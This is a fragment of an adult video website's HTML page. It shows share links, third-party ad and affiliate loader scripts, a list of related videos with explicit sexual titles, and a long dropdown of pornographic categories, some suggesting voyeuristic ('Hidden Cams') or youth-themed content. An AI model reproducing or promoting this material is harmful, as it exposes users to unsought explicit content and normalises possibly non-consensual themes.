		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/&text=fuck machine hard and faster ... no ass buzz ass"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/&amp;title=fuck machine hard and faster ... no ass buzz ass&amp;summary=fuck machine hard and faster ... no ass buzz ass&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=fuck machine hard and faster ... no ass buzz ass&url=https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/&title=fuck machine hard and faster ... no ass buzz ass"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="143156" class="loop-video thumb-block post-143156 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-anal tag-anal-dildo tag-dildo tag-instruction tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/anal-dildo-instruction-with-metronome-eva-de-vil/" title="Anal dildo instruction with metronome (Eva de Vil)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/anal-dildo-instruction-with-metronome-eva-de-vil.jpg" alt="Anal dildo instruction with metronome (Eva de Vil)"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Anal dildo instruction with metronome (Eva de Vil)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="100818" class="loop-video thumb-block post-100818 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-big tag-girl post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/big-size-girl-various-masturbations-on-sexowebcam-online/" title="Big size girl various masturbations on SexoWebcam.online">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/big-size-girl-various-masturbations-on-sexowebcam-online.jpg" alt="Big size girl various masturbations on SexoWebcam.online"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Big size girl various masturbations on SexoWebcam.online</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="78993" class="loop-video thumb-block post-78993 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-blowjob tag-machine post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/human-blowjob-machine/" title="Human Blowjob Machine">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/human-blowjob-machine.jpg" alt="Human Blowjob Machine"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Human Blowjob Machine</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="79027" class="loop-video thumb-block post-79027 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-queens tag-squirt post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/the-fast-and-the-squirt-queens/" title="the fast and the squirt queens">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/the-fast-and-the-squirt-queens.jpg" alt="the fast and the squirt queens"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>the fast and the squirt queens</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="78977" class="loop-video thumb-block post-78977 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-fucking tag-fucking-machine tag-fucking-machines tag-machines post_format-post-format-video actors-tori-black">
	<a href="https://xvmovies.com/fucking-machines/tori-black-fucking-machines/" title="Tori Black fucking Machines">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/tori-black-fucking-machines.jpg" alt="Tori Black fucking Machines"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>49:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Tori Black fucking Machines</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="164167" class="loop-video thumb-block post-164167 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-cock tag-creampie tag-fucking tag-huge tag-huge-cock tag-pussy tag-wet tag-wet-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/creampie-pussy-wet-pussy-enjoys-fucking-huge-cock/" title="creampie pussy &#8211; wet pussy enjoys fucking huge cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/creampie-pussy-wet-pussy-enjoys-fucking-huge-cock.jpg" alt="creampie pussy &#8211; wet pussy enjoys fucking huge cock"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>creampie pussy &#8211; wet pussy enjoys fucking huge cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="100808" class="loop-video thumb-block post-100808 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-dildo tag-fucking tag-machine tag-throat tag-throat-fuck post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/dildo-machine-throat-fucking-epic-stuff-dtd/" title="Dildo machine throat fucking&#8230;. epic stuff!! DTD">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/dildo-machine-throat-fucking-epic-stuff-dtd.jpg" alt="Dildo machine throat fucking&#8230;. epic stuff!! DTD"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:78%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>78%</span></div>		<header class="entry-header">
			<span>Dildo machine throat fucking&#8230;. epic stuff!! DTD</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="122114" class="loop-video thumb-block post-122114 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-ass tag-big tag-fuck tag-fuck-machine tag-machine tag-milf tag-milky tag-milky-tits tag-pussy tag-tits tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/big-milky-tits-milf-pumps-pussy-and-ass-with-fuck-machine/" title="Big milky tits Milf pumps pussy and ass with fuck machine">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/big-milky-tits-milf-pumps-pussy-and-ass-with-fuck-machine.jpg" alt="Big milky tits Milf pumps pussy and ass with fuck machine"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Big milky tits Milf pumps pussy and ass with fuck machine</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="78995" class="loop-video thumb-block post-78995 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-fuck tag-fuck-machine tag-machine post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/ssbbw-devious-fuck-machine/" title="SSBBW Devious Fuck Machine">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/ssbbw-devious-fuck-machine.jpg" alt="SSBBW Devious Fuck Machine"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>SSBBW Devious Fuck Machine</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="122096" class="loop-video thumb-block post-122096 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-fucking tag-fucking-machine tag-machine tag-squirting post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/fucking-machine-and-squirting/" title="fucking machine and squirting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/fucking-machine-and-squirting.jpg" alt="fucking machine and squirting"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>fucking machine and squirting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="164139" class="loop-video thumb-block post-164139 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-brown tag-fucking tag-fucking-machine tag-fucking-machines tag-little tag-machines post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/t-w-m-presents-little-brown-fucking-machines-chapter-3/" title="T.W.M: presents:  LITTLE BROWN FUCKING MACHINES &#8211; Chapter">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/t-w-m-presents-little-brown-fucking-machines-chapter-2.jpg" alt="T.W.M: presents:  LITTLE BROWN FUCKING MACHINES &#8211; Chapter"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>T.W.M: presents:  LITTLE BROWN FUCKING MACHINES &#8211; Chapter</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="143180" class="loop-video thumb-block post-143180 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-fuck tag-fuck-machine tag-machine tag-machine-sex tag-sex tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/wife-on-her-fuck-machine-sex-machine-practicing-to-be-shared/" title="Wife on her fuck machine sex machine practicing to be shared">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/wife-on-her-fuck-machine-sex-machine-practicing-to-be-shared.jpg" alt="Wife on her fuck machine sex machine practicing to be shared"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Wife on her fuck machine sex machine practicing to be shared</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="164185" class="loop-video thumb-block post-164185 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-fetish tag-machine post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/pirate-fetish-machine-25-kinkyworld/" title="PIRATE FETISH MACHINE 25 &#8211; KINKYWORLD">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/pirate-fetish-machine-25-kinkyworld.jpg" alt="PIRATE FETISH MACHINE 25 &#8211; KINKYWORLD"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>PIRATE FETISH MACHINE 25 &#8211; KINKYWORLD</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="100780" class="loop-video thumb-block post-100780 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-big tag-fucking tag-fucking-machine tag-machine post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/big-boobed-traudl-caff-been-destroyed-by-fucking-machine/" title="Big Boobed Traudl Caff Been Destroyed by Fucking Machine">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/big-boobed-traudl-caff-been-destroyed-by-fucking-machine.jpg" alt="Big Boobed Traudl Caff Been Destroyed by Fucking Machine"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Big Boobed Traudl Caff Been Destroyed by Fucking Machine</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="100800" class="loop-video thumb-block post-100800 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-bound tag-fucked tag-machine post_format-post-format-video actors-ariel-x">
	<a href="https://xvmovies.com/fucking-machines/bound-and-machine-fucked-ariel-x-smg/" title="Bound and machine fucked Ariel X SMG">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/bound-and-machine-fucked-ariel-x-smg.jpg" alt="Bound and machine fucked Ariel X SMG"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Bound and machine fucked Ariel X SMG</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="100860" class="loop-video thumb-block post-100860 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-fun tag-having tag-slave tag-sybian tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fucking-machines/having-fun-with-my-slave-on-a-sybian/" title="Having Fun with my slave on a sybian !">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/having-fun-with-my-slave-on-a-sybian.jpg" alt="Having Fun with my slave on a sybian !"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>Having Fun with my slave on a sybian !</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
